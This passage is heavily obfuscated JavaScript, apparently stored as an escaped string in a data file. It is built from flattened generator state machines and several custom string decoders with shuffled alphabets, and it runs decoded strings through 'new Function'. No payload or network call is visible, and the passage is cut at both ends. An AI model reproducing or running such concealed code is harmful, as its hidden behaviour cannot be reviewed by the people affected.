puJQ8p8[\"yybwsl\"]},function(){return window},function(){var A4nmxfN,yEVeo5;function*guTFV8(yEVeo5,MV5VWBt,yiRZYaf,e5XQ6T={Jjv86rz:{}},eEJF6xq){while(yEVeo5+MV5VWBt+yiRZYaf!==0x6)with(e5XQ6T.U3F7sO||e5XQ6T)switch(yEVeo5+MV5VWBt+yiRZYaf){case-0x42:case e5XQ6T.Jjv86rz.MuG_Y36+-0x169:case-0x9c:A_LgsM7(kU4IW0[zXsE9KZ[0x2]]=\"\"+(kU4IW0[zXsE9KZ[0x3]]||\"\"),kU4IW0[zXsE9KZ[yEVeo5+-0x46]]=kU4IW0[zXsE9KZ[0x2]].length,e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,MV5VWBt+=0xb5);break;case e5XQ6T.Jjv86rz.yfmbow+-0x39:case 0x83:case-0x65:return;case-0x20:A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.w0I8Un,yEVeo5+=0x2ab,MV5VWBt+=-0x17d,yiRZYaf+=-0x184);break;case 0x1c:case yiRZYaf!=0x1d&&yiRZYaf- -0x46:A_LgsM7(kU4IW0[zXsE9KZ[MV5VWBt+0x2f]]=[],kU4IW0[zXsE9KZ[MV5VWBt+0x2d]]=zXsE9KZ[0x3],e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,yiRZYaf+=0x9a);break;case yiRZYaf-0xb6:A_LgsM7(kU4IW0[zXsE9KZ[0x14]]=zXsE9KZ[0x3],kU4IW0[-zXsE9KZ[0x28]]=-zXsE9KZ[0x1]);for(kU4IW0[zXsE9KZ[0x26]]=zXsE9KZ[0x3];kU4IW0[zXsE9KZ[0x26]]<kU4IW0[zXsE9KZ[0x25]];kU4IW0[zXsE9KZ[0x26]]++){kU4IW0[zXsE9KZ[0x1d]]=kU4IW0[-zXsE9KZ[yEVeo5+0xf7]].indexOf(kU4IW0[zXsE9KZ[0x2]][kU4IW0[zXsE9KZ[MV5VWBt+0xc]]]);if(kU4IW0[zXsE9KZ[0x1d]]===-zXsE9KZ[MV5VWBt+-0x19])continue;if(kU4IW0[-zXsE9KZ[0x28]]<zXsE9KZ[0x3]){kU4IW0[-zXsE9KZ[0x28]]=kU4IW0[zXsE9KZ[0x1d]]}else{A_LgsM7(kU4IW0[-zXsE9KZ[0x28]]+=kU4IW0[zXsE9KZ[yEVeo5+0xed]]*zXsE9KZ[MV5VWBt+0x4],kU4IW0[zXsE9KZ[0x8]]|=kU4IW0[-zXsE9KZ[0x28]]<<kU4IW0[zXsE9KZ[0x14]],kU4IW0[zXsE9KZ[0x14]]+=(kU4IW0[-zXsE9KZ[0x28]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(kU4IW0[zXsE9KZ[0xa]].push(kU4IW0[zXsE9KZ[MV5VWBt+-0x12]]&zXsE9KZ[0xc]),kU4IW0[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],kU4IW0[zXsE9KZ[0x14]]-=zXsE9KZ[0xb])}while(kU4IW0[zXsE9KZ[0x14]]>zXsE9KZ[0x16]);kU4IW0[-zXsE9KZ[0x28]]=-zXsE9KZ[MV5VWBt+-0x19]}}if(kU4IW0[-zXsE9KZ[0x28]]>-zXsE9KZ[0x1]){A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,yEVeo5+=0x13b,MV5VWBt+=0x97,yiRZYaf+=-0xd3);break}else{A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,yEVeo5+=0x13b,MV5VWBt+=-0x7d,yiRZYaf+=-0xd3);break}case yiRZYaf!=0x121&&yiRZYaf-0x192:case 0xc7:case 0x21:A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.dJLWSO,yEVeo5+=0x17,MV5VWBt+=0xd9);break;case yEVeo5-0x19d:A_LgsM7([...tjXbT3Z.kU4IW0]=eEJF6xq,tjXbT3Z.kU4IW0[zXsE9KZ[0x0]]=zXsE9KZ[MV5VWBt+0xdb],tjXbT3Z.kU4IW0[-zXsE9KZ[0x27]]=\"6pKEXiMGFRlP)y=&;CWzQ^f7%bu1gd`(H~o0VNLDrvS,m*5?w\\\"}ej@39TAJ:k.#Y]O/na>t<Ix4_Z[$B+8q!Us2{hc|\",e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,yEVeo5+=-0x44,yiRZYaf+=0x46);break;case-0xd5:case 0x5a:case e5XQ6T.Jjv86rz.yfmbow+0xba:A_LgsM7([...w0I8Un.mMnJ82S]=eEJF6xq,w0I8Un.FtjbUE=function*yEVeo5(MV5VWBt,yiRZYaf,e5XQ6T,eEJF6xq,A4nmxfN={a_FhPz:{}}){while(MV5VWBt+yiRZYaf+e5XQ6T+eEJF6xq!==0xbf)with(A4nmxfN.FfAmfjz||A4nmxfN)switch(MV5VWBt+yiRZYaf+e5XQ6T+eEJF6xq){case 0x86:case-0x75:case 0x63:case 0x5b:A_LgsM7(A4nmxfN.a_FhPz.lIBv5j=-0x62,w0I8Un.mMnJ82S[zXsE9KZ[yiRZYaf+-0xc9]]=zXsE9KZ[yiRZYaf+-0xc8]);if(typeof wW1RPID[w0I8Un.mMnJ82S[zXsE9KZ[MV5VWBt+0x265]]]===zXsE9KZ[0xd]){A_LgsM7(A4nmxfN.FfAmfjz=A4nmxfN.a_FhPz,MV5VWBt+=0x1f2,yiRZYaf+=-0x144,e5XQ6T+=0x14f,eEJF6xq+=-0x14d);break}else{A_LgsM7(A4nmxfN.FfAmfjz=A4nmxfN.a_FhPz,MV5VWBt+=0x1ed,yiRZYaf+=-0x5f,e5XQ6T+=-0x17,eEJF6xq+=-0x129);break}case yiRZYaf- -0xb6:return w0I8Un.aGSoGdH=!0x0,wW1RPID[w0I8Un.mMnJ82S[zXsE9KZ[e5XQ6T+-0x19e]]]=(0x1,Jjv86rz.WbMMnF)(YShZ48I[w0I8Un.mMnJ82S[zXsE9KZ[0x3]]]);case eEJF6xq- -0xb9:A_LgsM7(A4nmxfN.FfAmfjz=A4nmxfN.piu9K6g,e5XQ6T+=0x5d);break;case-0xd1:case-0xda:case yiRZYaf!=0x150&&yiRZYaf-0x91:return w0I8Un.aGSoGdH=!0x0,wW1RPID[w0I8Un.mMnJ82S[zXsE9KZ[MV5VWBt+0x78]]];default:A4nmxfN.a_FhPz.lIBv5j=0x47}},w0I8Un.aGSoGdH=void 0x0,e5XQ6T.U3F7sO=e5XQ6T.w0I8Un,yEVeo5+=-0xa1,MV5VWBt+=0x1b0,yiRZYaf+=-0x1bc);break;case e5XQ6T.Jjv86rz.MuG_Y36+-0xa2:case-0x16:e5XQ6T.w0I8Un.W5V_F2c=(0x1,FtjbUE)(-(MV5VWBt+0x115),0xc9,yEVeo5+0xe8,yEVeo5+0x168).next().value;if(aGSoGdH){A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.w0I8Un,yEVeo5+=0x1b3,MV5VWBt+=-0x204);break}else{A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.w0I8Un,yEVeo5+=0x1be,MV5VWBt+=-0x204);break}case MV5VWBt!=0xb1&&MV5VWBt-0x25:return sx0YUC(kU4IW0[zXsE9KZ[0xa]]);case e5XQ6T.Jjv86rz.yfmbow+-0x3a:return A4nmxfN=!0x0,new Function((0x1,APel1b)(0x5f))();case 0x34:case e5XQ6T.Jjv86rz.yfmbow+-0x3f:A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,yEVeo5+=0x210,MV5VWBt+=-0x76,yiRZYaf+=-0x1b1);break;case 0x63:A_LgsM7(kU4IW0[zXsE9KZ[0x14]]=zXsE9KZ[MV5VWBt+0x28],kU4IW0[-zXsE9KZ[yEVeo5+-0x43]]=-zXsE9KZ[0x1]);for(kU4IW0[zXsE9KZ[yEVeo5+-0x45]]=zXsE9KZ[0x3];kU4IW0[zXsE9KZ[0x26]]<kU4IW0[zXsE9KZ[0x25]];kU4IW0[zXsE9KZ[yEVeo5+-0x45]]++){kU4IW0[zXsE9KZ[0x1d]]=kU4IW0[-zXsE9KZ[MV5VWBt+0x4c]].indexOf(kU4IW0[zXsE9KZ[0x2]][kU4IW0[zXsE9KZ[0x26]]]);if(kU4IW0[zXsE9KZ[yEVeo5+-0x4e]]===-zXsE9KZ[0x1])continue;if(kU4IW0[-zXsE9KZ[0x28]]<zXsE9KZ[MV5VWBt+0x28]){kU4IW0[-zXsE9KZ[0x28]]=kU4IW0[zXsE9KZ[yEVeo5+-0x4e]]}else{A_LgsM7(kU4IW0[-zXsE9KZ[yEVeo5+-0x43]]+=kU4IW0[zXsE9KZ[yEVeo5+-0x4e]]*zXsE9KZ[0x1e],kU4IW0[zXsE9KZ[MV5VWBt+0x2d]]|=kU4IW0[-zXsE9KZ[0x28]]<<kU4IW0[zXsE9KZ[0x14]],kU4IW0[zXsE9KZ[0x14]]+=(kU4IW0[-zXsE9KZ[MV5VWBt+0x4d]]&zXsE9KZ[0x20])>zXsE9KZ[MV5VWBt+0x46]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(kU4IW0[zXsE9KZ[0xa]].push(kU4IW0[zXsE9KZ[0x8]]&zXsE9KZ[yEVeo5+-0x5f]),kU4IW0[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],kU4IW0[zXsE9KZ[0x14]]-=zXsE9KZ[yEVeo5+-0x60])}while(kU4IW0[zXsE9KZ[MV5VWBt+0x39]]>zXsE9KZ[0x16]);kU4IW0[-zXsE9KZ[0x28]]=-zXsE9KZ[0x1]}}if(kU4IW0[-zXsE9KZ[0x28]]>-zXsE9KZ[0x1]){A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,MV5VWBt+=0xd6,yiRZYaf+=-0xad);break}else{A_LgsM7(e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,MV5VWBt+=-0x3e,yiRZYaf+=-0xad);break}default:case 0x9b:case e5XQ6T.Jjv86rz.MuG_Y36+-0xf3:return W5V_F2c;case 0xb3:case 0x1b:case-0xa8:A_LgsM7([e5XQ6T.Jjv86rz.yfmbow,e5XQ6T.Jjv86rz.MuG_Y36]=[-0x32,0x7d],Jjv86rz.APel1b=function(...yEVeo5){return guTFV8(0xb,-0x63,0xe0,{Jjv86rz:e5XQ6T.Jjv86rz,w0I8Un:{}},yEVeo5).next().value},Jjv86rz.WbMMnF=function(...yEVeo5){return guTFV8(0xaf,-0xda,-0xc3,{Jjv86rz:e5XQ6T.Jjv86rz,tjXbT3Z:{}},yEVeo5).next().value},YzMdUL0(Jjv86rz.APel1b),YzMdUL0(Jjv86rz.WbMMnF),e5XQ6T.U3F7sO=e5XQ6T.Jjv86rz,yEVeo5+=-0x12,MV5VWBt+=-0x16b,yiRZYaf+=0x5e);break;case 0x8c:A_LgsM7(kU4IW0[zXsE9KZ[0xa]].push((kU4IW0[zXsE9KZ[MV5VWBt+-0xa9]]|kU4IW0[-zXsE9KZ[0x28]]<<kU4IW0[zXsE9KZ[0x14]])&zXsE9KZ[MV5VWBt+-0xa5]),e5XQ6T.U3F7sO=e5XQ6T.tjXbT3Z,MV5VWBt+=-0x114);break;case e5XQ6T.Jjv86rz.MuG_Y36+-0x9c:A_LgsM7([e5XQ6T.Jjv86rz.yfmbow,e5XQ6T.Jjv86rz.MuG_Y36]=[0x8b,-0xae],e5XQ6T.U3F7sO=e5XQ6T.Jjv86rz,yEVeo5+=-0xbe,MV5VWBt+=-0xa9,yiRZYaf+=0x166);break}}A_LgsM7(A4nmxfN=void 0x0,yEVeo5=guTFV8(-0x8e,0xf7,0x4a).next().value);if(A4nmxfN){return yEVeo5}}],A4nmxfN[zXsE9KZ[0x5]]=zXsE9KZ[0xf],A4nmxfN[-zXsE9KZ[0x2d]]=[]);try{A_LgsM7(YzMdUL0(yiRZYaf),YzMdUL0(MV5VWBt));function MV5VWBt(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1],A4nmxfN[zXsE9KZ[0x1]]=\"5KAMJeRBgxr&$Q){>;`t1f(lF\\\"9?X0,HI]v:nW6k#ELdP~=}U+*/2ZNjpa4yTu_C!DoGzOb<SY8mwh@^iq37[%Vcs.|\",A4nmxfN[zXsE9KZ[0xe]]=\"\"+(A4nmxfN[zXsE9KZ[0x3]]||\"\"),A4nmxfN[zXsE9KZ[0x25]]=A4nmxfN[zXsE9KZ[0xe]].length,A4nmxfN[zXsE9KZ[0x2c]]=[],A4nmxfN[zXsE9KZ[0x8]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x2b]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]);for(A4nmxfN[zXsE9KZ[0x29]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0x29]]<A4nmxfN[zXsE9KZ[0x25]];A4nmxfN[zXsE9KZ[0x29]]++){A4nmxfN[zXsE9KZ[0x2a]]=A4nmxfN[zXsE9KZ[0x1]].indexOf(A4nmxfN[zXsE9KZ[0xe]][A4nmxfN[zXsE9KZ[0x29]]]);if(A4nmxfN[zXsE9KZ[0x2a]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[zXsE9KZ[0x16]]<zXsE9KZ[0x3]){A4nmxfN[zXsE9KZ[0x16]]=A4nmxfN[zXsE9KZ[0x2a]]}else{A_LgsM7(A4nmxfN[zXsE9KZ[0x16]]+=A4nmxfN[zXsE9KZ[0x2a]]*zXsE9KZ[0x1e],A4nmxfN[zXsE9KZ[0x8]]|=A4nmxfN[zXsE9KZ[0x16]]<<A4nmxfN[zXsE9KZ[0x2b]],A4nmxfN[zXsE9KZ[0x2b]]+=(A4nmxfN[zXsE9KZ[0x16]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[zXsE9KZ[0x2c]].push(A4nmxfN[zXsE9KZ[0x8]]&zXsE9KZ[0xc]),A4nmxfN[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x2b]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x2b]]>zXsE9KZ[0x16]);A4nmxfN[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]}}if(A4nmxfN[zXsE9KZ[0x16]]>-zXsE9KZ[0x1]){A4nmxfN[zXsE9KZ[0x2c]].push((A4nmxfN[zXsE9KZ[0x8]]|A4nmxfN[zXsE9KZ[0x16]]<<A4nmxfN[zXsE9KZ[0x2b]])&zXsE9KZ[0xc])}return sx0YUC(A4nmxfN[zXsE9KZ[0x2c]])}function yiRZYaf(...A4nmxfN){var yEVeo5,guTFV8;function*yiRZYaf(guTFV8,yiRZYaf,e5XQ6T,eEJF6xq,Z3gbSg={MiFUlYp:{}}){while(guTFV8+yiRZYaf+e5XQ6T+eEJF6xq!==-0x30)with(Z3gbSg.fSa9jAv||Z3gbSg)switch(guTFV8+yiRZYaf+e5XQ6T+eEJF6xq){case e5XQ6T- -0x26:A_LgsM7([Z3gbSg.MiFUlYp.zvKZxo,Z3gbSg.MiFUlYp.qgAnx1]=[-0x4e,0xb8],Z3gbSg.fSa9jAv=Z3gbSg.MiFUlYp,yiRZYaf+=-0x7,e5XQ6T+=-0xbb);break;default:A_LgsM7(Z3gbSg.fSa9jAv=Z3gbSg.MiFUlYp,guTFV8+=-0x4b,yiRZYaf+=-0xb3,e5XQ6T+=0x139,eEJF6xq+=0x2);break;case 0x12:case 0x58:return yEVeo5=!0x0,wW1RPID[A4nmxfN[zXsE9KZ[guTFV8+-0xaa]]]=MV5VWBt(YShZ48I[A4nmxfN[zXsE9KZ[0x3]]]);case 0xcb:case eEJF6xq- -0x9e:A_LgsM7(Z3gbSg.fSa9jAv=Z3gbSg.MBgLN8R,guTFV8+=0x163,yiRZYaf+=-0x45,e5XQ6T+=-0x150,eEJF6xq+=0x15b);break;case Z3gbSg.MiFUlYp.zvKZxo+-0xaf:case 0x6d:A_LgsM7(Z3gbSg.fSa9jAv=Z3gbSg.MiFUlYp,guTFV8+=0x48,yiRZYaf+=-0x13,e5XQ6T+=0x139,eEJF6xq+=-0xe9);break;case guTFV8- -0x62:case-0x35:A_LgsM7([Z3gbSg.MiFUlYp.zvKZxo,Z3gbSg.MiFUlYp.qgAnx1]=[0x10,0xda],A4nmxfN[zXsE9KZ[yiRZYaf+0x95]]=zXsE9KZ[guTFV8+-0x7a]);if(typeof wW1RPID[A4nmxfN[zXsE9KZ[e5XQ6T+-0x83]]]===zXsE9KZ[yiRZYaf+0xa2]){A_LgsM7(Z3gbSg.fSa9jAv=Z3gbSg.MiFUlYp,guTFV8+=-0x176,yiRZYaf+=0x2c,e5XQ6T+=0x49,eEJF6xq+=-0x8a);break}else{A_LgsM7(Z3gbSg.fSa9jAv=Z3gbSg.MiFUlYp,guTFV8+=-0x19,yiRZYaf+=-0xaf,e5XQ6T+=0x5b,eEJF6xq+=-0x8a);break}case guTFV8-0xee:A_LgsM7(Z3gbSg.fSa9jAv=Z3gbSg.GEr43PS,guTFV8+=0x61,yiRZYaf+=-0x184,e5XQ6T+=0x179,eEJF6xq+=0x15b);break;case guTFV8- -0x4d:case 0xa6:case-0x91:return yEVeo5=!0x0,wW1RPID[A4nmxfN[zXsE9KZ[e5XQ6T+-0xcc]]]=MV5VWBt(YShZ48I[A4nmxfN[zXsE9KZ[e5XQ6T+-0xcc]]]);case e5XQ6T-0xfb:return yEVeo5=!0x0,wW1RPID[A4nmxfN[zXsE9KZ[guTFV8+-0x5f]]]}}A_LgsM7(yEVeo5=void 0x0,guTFV8=yiRZYaf(0x7b,-0x95,0x86,0x71).next().value);if(yEVeo5){return guTFV8}}A_LgsM7(A4nmxfN[zXsE9KZ[0x5]]=Object,A4nmxfN[-zXsE9KZ[0x2d]][yiRZYaf(zXsE9KZ[0x6d])](\"\"[yiRZYaf(0x61)][yiRZYaf(0x62)][yiRZYaf(0x63)]))}catch(e5XQ6T){}egCrF0M:for(A4nmxfN[zXsE9KZ[0x2e]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0x2e]]<A4nmxfN[zXsE9KZ[0x17]][guTFV8(0x64)];A4nmxfN[zXsE9KZ[0x2e]]++)try{YzMdUL0(eEJF6xq);function eEJF6xq(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1],A4nmxfN[zXsE9KZ[0x1]]=\"%_?y(w|8\\\".9+v=}z@N2o7&]Gs*5Aa1:p~BT<r$tjemgI`HfQ04XUZ>n^kEFxSqR;!d#C36K,MLh)b{/OYJuPWVi[Dcl\",A4nmxfN[zXsE9KZ[0xe]]=\"\"+(A4nmxfN[zXsE9KZ[0x3]]||\"\"),A4nmxfN[zXsE9KZ[0x25]]=A4nmxfN[zXsE9KZ[0xe]].length,A4nmxfN[zXsE9KZ[0xa]]=[],A4nmxfN[-zXsE9KZ[0x31]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x9]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]);for(A4nmxfN[-zXsE9KZ[0x2f]]=zXsE9KZ[0x3];A4nmxfN[-zXsE9KZ[0x2f]]<A4nmxfN[zXsE9KZ[0x25]];A4nmxfN[-zXsE9KZ[0x2f]]++){A4nmxfN[zXsE9KZ[0x30]]=A4nmxfN[zXsE9KZ[0x1]].indexOf(A4nmxfN[zXsE9KZ[0xe]][A4nmxfN[-zXsE9KZ[0x2f]]]);if(A4nmxfN[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[zXsE9KZ[0x16]]<zXsE9KZ[0x3]){A4nmxfN[zXsE9KZ[0x16]]=A4nmxfN[zXsE9KZ[0x30]]}else{A_LgsM7(A4nmxfN[zXsE9KZ[0x16]]+=A4nmxfN[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],A4nmxfN[-zXsE9KZ[0x31]]|=A4nmxfN[zXsE9KZ[0x16]]<<A4nmxfN[zXsE9KZ[0x9]],A4nmxfN[zXsE9KZ[0x9]]+=(A4nmxfN[zXsE9KZ[0x16]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[zXsE9KZ[0xa]].push(A4nmxfN[-zXsE9KZ[0x31]]&zXsE9KZ[0xc]),A4nmxfN[-zXsE9KZ[0x31]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x9]]>zXsE9KZ[0x16]);A4nmxfN[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]}}if(A4nmxfN[zXsE9KZ[0x16]]>-zXsE9KZ[0x1]){A4nmxfN[zXsE9KZ[0xa]].push((A4nmxfN[-zXsE9KZ[0x31]]|A4nmxfN[zXsE9KZ[0x16]]<<A4nmxfN[zXsE9KZ[0x9]])&zXsE9KZ[0xc])}return sx0YUC(A4nmxfN[zXsE9KZ[0xa]])}function Z3gbSg(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=eEJF6xq(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}A4nmxfN[zXsE9KZ[0x5]]=A4nmxfN[zXsE9KZ[0x17]][A4nmxfN[zXsE9KZ[0x2e]]]();for(A4nmxfN[zXsE9KZ[0xa]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0xa]]<A4nmxfN[-zXsE9KZ[0x2d]][Z3gbSg(zXsE9KZ[0x6e])];A4nmxfN[zXsE9KZ[0xa]]++){YzMdUL0(kA5Fzj);function F3uFurt(A4nmxfN){var yEVeo5=\">u&v}_*1=2:^z|5#.,\\\"[9w0/3<8x@s%;7L`W~D]6+?{4y)pPqTNdSMGYKBJFaOcmehiXZRnfgEorCIUtjHbQVl($!Ak\",guTFV8,MV5VWBt,yiRZYaf,e5XQ6T,eEJF6xq,Z3gbSg,F3uFurt;A_LgsM7(guTFV8=\"\"+(A4nmxfN||\"\"),MV5VWBt=guTFV8.length,yiRZYaf=[],e5XQ6T=zXsE9KZ[0x3],eEJF6xq=zXsE9KZ[0x3],Z3gbSg=-zXsE9KZ[0x1]);for(F3uFurt=zXsE9KZ[0x3];F3uFurt<MV5VWBt;F3uFurt++){var kA5Fzj=yEVeo5.indexOf(guTFV8[F3uFurt]);if(kA5Fzj===-zXsE9KZ[0x1])continue;if(Z3gbSg<zXsE9KZ[0x3]){Z3gbSg=kA5Fzj}else{A_LgsM7(Z3gbSg+=kA5Fzj*zXsE9KZ[0x1e],e5XQ6T|=Z3gbSg<<eEJF6xq,eEJF6xq+=(Z3gbSg&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(yiRZYaf.push(e5XQ6T&zXsE9KZ[0xc]),e5XQ6T>>=zXsE9KZ[0xb],eEJF6xq-=zXsE9KZ[0xb])}while(eEJF6xq>zXsE9KZ[0x16]);Z3gbSg=-zXsE9KZ[0x1]}}if(Z3gbSg>-zXsE9KZ[0x1]){yiRZYaf.push((e5XQ6T|Z3gbSg<<eEJF6xq)&zXsE9KZ[0xc])}return sx0YUC(yiRZYaf)}function kA5Fzj(...A4nmxfN){A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]=F3uFurt(YShZ48I[A4nmxfN[zXsE9KZ[0x3]]])}return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]}if(typeof A4nmxfN[zXsE9KZ[0x5]][A4nmxfN[-zXsE9KZ[0x2d]][A4nmxfN[zXsE9KZ[0xa]]]]===kA5Fzj(0x66))continue egCrF0M}return A4nmxfN[zXsE9KZ[0x5]]}catch(e5XQ6T){}return A4nmxfN[zXsE9KZ[0x5]]||this}function bIRjDD(A4nmxfN){YzMdUL0(yEVeo5);function yEVeo5(...A4nmxfN){var yEVeo5,guTFV8;function*wW1RPID(guTFV8,wW1RPID,YShZ48I,MV5VWBt,yiRZYaf={cNfhGU:{}}){while(guTFV8+wW1RPID+YShZ48I+MV5VWBt!==-0x62)with(yiRZYaf.SFtFoU||yiRZYaf)switch(guTFV8+wW1RPID+YShZ48I+MV5VWBt){case-0x21:A_LgsM7([yiRZYaf.cNfhGU.kMmbO1,yiRZYaf.cNfhGU.HlDiotI,yiRZYaf.cNfhGU.ygVqg77]=[-0x84,0xd8,0x59],A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[YShZ48I+0x49],A4nmxfN[-zXsE9KZ[guTFV8+0xcf]]=\"udI7>)k_%^e4Wo5C&~p:mvlhz1b?62x8EwBQ`Zg+=#c3OjRXyYS\\\"s$}|U[TN]P.LiF0rqDGH@M9aJt!VA{,f<n;/*(K\",A4nmxfN[zXsE9KZ[0x32]]=\"\"+(A4nmxfN[zXsE9KZ[wW1RPID+-0xac]]||\"\"),A4nmxfN[zXsE9KZ[0x2b]]=A4nmxfN[zXsE9KZ[wW1RPID+-0x7d]].length,A4nmxfN[zXsE9KZ[YShZ48I+0x7c]]=[],yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=0x33,wW1RPID+=-0x17a,YShZ48I+=0x1e,MV5VWBt+=0x79);break;case wW1RPID- -0x92:return yEVeo5=!0x0,sx0YUC(A4nmxfN[zXsE9KZ[guTFV8+0x16]]);case YShZ48I-0x1ad:case-0x87:A_LgsM7([yiRZYaf.cNfhGU.kMmbO1,yiRZYaf.cNfhGU.HlDiotI,yiRZYaf.cNfhGU.ygVqg77]=[0x75,-0xb1,0x67],yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,wW1RPID+=0x131,YShZ48I+=-0x5a,MV5VWBt+=-0x10);break;case yiRZYaf.cNfhGU.HlDiotI+-0xca:A_LgsM7(yiRZYaf.SFtFoU=yiRZYaf.E1TTCn,YShZ48I+=-0xeb,MV5VWBt+=0x7b);break;default:A_LgsM7(A4nmxfN[zXsE9KZ[0x34]].push((A4nmxfN[zXsE9KZ[0x8]]|A4nmxfN[zXsE9KZ[wW1RPID+0x6]]<<A4nmxfN[zXsE9KZ[wW1RPID+-0x7]])&zXsE9KZ[0xc]),yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=0x97);break;case-0x13:case yiRZYaf.cNfhGU.kMmbO1+0x122:A_LgsM7(yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=-0x25,wW1RPID+=-0x15c,YShZ48I+=-0x60,MV5VWBt+=0xfc);break;case 0xd9:case-0x68:case MV5VWBt-0x15e:A_LgsM7(A4nmxfN[zXsE9KZ[0x8]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[guTFV8+0x72]]=zXsE9KZ[wW1RPID+0xce],yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=-0x21,wW1RPID+=0xa,YShZ48I+=0xf4,MV5VWBt+=-0x53);break;case MV5VWBt!=-0x14&&MV5VWBt-0x23:A_LgsM7(yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=0x83,wW1RPID+=0x88,YShZ48I+=0x1e,MV5VWBt+=-0x46);break;case wW1RPID- -0x93:A_LgsM7(yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=0x83,wW1RPID+=0x88,YShZ48I+=0x1e,MV5VWBt+=-0xe4);break;case YShZ48I-0x111:A4nmxfN[zXsE9KZ[0x16]]=-zXsE9KZ[guTFV8+0x8b];for(A4nmxfN[zXsE9KZ[wW1RPID+0xc5]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0x4]]<A4nmxfN[zXsE9KZ[YShZ48I+-0x9f]];A4nmxfN[zXsE9KZ[0x4]]++){A4nmxfN[zXsE9KZ[0x30]]=A4nmxfN[-zXsE9KZ[YShZ48I+-0x97]].indexOf(A4nmxfN[zXsE9KZ[guTFV8+0xbc]][A4nmxfN[zXsE9KZ[0x4]]]);if(A4nmxfN[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[zXsE9KZ[0x16]]<zXsE9KZ[guTFV8+0x8d]){A4nmxfN[zXsE9KZ[0x16]]=A4nmxfN[zXsE9KZ[0x30]]}else{A_LgsM7(A4nmxfN[zXsE9KZ[0x16]]+=A4nmxfN[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],A4nmxfN[zXsE9KZ[0x8]]|=A4nmxfN[zXsE9KZ[YShZ48I+-0xb4]]<<A4nmxfN[zXsE9KZ[0x9]],A4nmxfN[zXsE9KZ[0x9]]+=(A4nmxfN[zXsE9KZ[guTFV8+0xa0]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[guTFV8+0xac]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[zXsE9KZ[YShZ48I+-0x96]].push(A4nmxfN[zXsE9KZ[0x8]]&zXsE9KZ[0xc]),A4nmxfN[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x9]]>zXsE9KZ[wW1RPID+0xd7]);A4nmxfN[zXsE9KZ[0x16]]=-zXsE9KZ[wW1RPID+0xc2]}}if(A4nmxfN[zXsE9KZ[0x16]]>-zXsE9KZ[guTFV8+0x8b]){A_LgsM7(yiRZYaf.SFtFoU=yiRZYaf.cNfhGU,guTFV8+=0x11,wW1R